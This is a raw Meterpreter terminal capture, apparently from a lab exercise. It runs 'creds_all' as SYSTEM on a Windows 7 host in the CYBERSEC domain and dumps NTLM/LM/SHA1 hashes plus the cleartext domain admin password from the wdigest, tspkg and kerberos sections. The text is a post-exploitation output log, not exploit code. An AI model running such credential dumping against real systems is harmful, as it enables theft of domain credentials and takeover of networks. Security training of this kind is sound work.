 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
DomainAdmin CYBERSEC c9b2e9850312d416695109ab020e401c 4b99693d328817ab25c41c4de6f4a223 abaca00e28548a1c065f2f11e2eb5a065bcf7bf7
WIN7$ CYBERSEC 2b9a5d030ba132597ff9d352dbdcb7b0 f1d16e9636b93ca3166b38d43733bac9ad764c2b
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
DomainAdmin CYBERSEC Admin00!
WIN7$ CYBERSEC \I>=?\46.q/M 5RPj!\ZLs(;zWnCh9,XY(R/Odig4c_w;"bT?''KIAMhY&9!8QJ9Gh2 *x;WhUzBI/Bm&$tOdtT =?o^_]7$InOZWDtHw'Rl<)h-'[/iR< q
tspkg credentials
=================
Username Domain Password
-------- ------ --------
DomainAdmin CYBERSEC Admin00!
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
DomainAdmin CYBERSEC.UNITS.IT Admin00!
win7$ cybersec.units.it \I>=?\46.q/M 5RPj!\ZLs(;zWnCh9,XY(R/Odig4c_w;"bT?''KIAMhY&9!8QJ9Gh2 *x;WhUzBI/Bm&$tOdtT =?o^_]7$InOZWDtHw'Rl<)h-'[/iR< q
win7$ CYBERSEC.UNITS.IT \I>=?\46.q/M 5RPj!\ZLs(;zWnCh9,XY(R/Odig4c_w;"bT?''KIAMhY&9!8QJ9Gh2 *x;WhUzBI/Bm&$tOdtT =?o^_]7$InOZWDtHw'Rl<)h-'[/iR< q
usernames...
hashAdmin...